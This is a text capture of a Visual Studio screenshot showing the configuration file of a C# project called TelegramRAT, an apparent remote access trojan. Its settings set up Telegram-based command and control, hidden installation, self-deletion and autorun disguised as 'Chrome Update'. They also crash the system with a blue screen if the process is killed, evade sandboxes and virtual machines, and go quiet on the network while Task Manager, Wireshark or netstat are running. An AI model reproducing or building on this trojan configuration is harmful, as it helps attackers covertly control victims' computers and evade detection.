 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) TelegramRAT NA
Current Document (config.cs)
Server Explorer
Toolbox
config.cs*
C# TelegramRAT TelegramRAT.config AutorunName
9
10 namespace TelegramRAT
11 {
12 internal sealed class config
13 {
14 // Telegram settings.
15 public const string TelegramToken = "TELEGRAM_TOKEN_HERE";
16 public const string TelegramChatID = "TELEGRAM_CHAT_ID_HERE";
17 public static int TelegramCommandCheckDelay = 1;
18 // Installation to system.
19 public static bool AdminRightsRequired = true;
20 public static bool AttributeHiddenEnabled = true;
21 public static bool AttributeSystemEnabled = true;
22 public static bool MeltFileAfterStart = true;
23 public static string InstallPath = @"C:\Users\ToxicEye\rat.exe";
24 // Add to startup.
25 public static bool AutorunEnabled = true;
26 public static string AutorunName = "Chrome Update";
27 // Protect process with BSoD (if killed).
28 public static bool ProcessBSODProtectionEnabled = true;
29 // Hide console window. Need for debugging.
30 public static bool HideConsoleWindow = true;
31 // Do not start trojan if it running in VirtualBox, VMWare, SandBoxie, Debuggers.
32 public static bool PreventStartOnVirtualMachine = true;
33 // Start delay (in seconds).
34 public static int StartDelay = 0;
35 // The program will not make requests to telegram api if processes are running below.
36 public static bool BlockNetworkActivityWhenProcessStarted = true;
37 // Process list
38 public static string[] BlockNetworkActivityProcessList =
39 {
40 "taskmgr", "processhacker",
41 "netstat", "netmon", "tcpview", "wireshark",
100 % No issues found Ln: 26 Ch: 60 SPC CRLF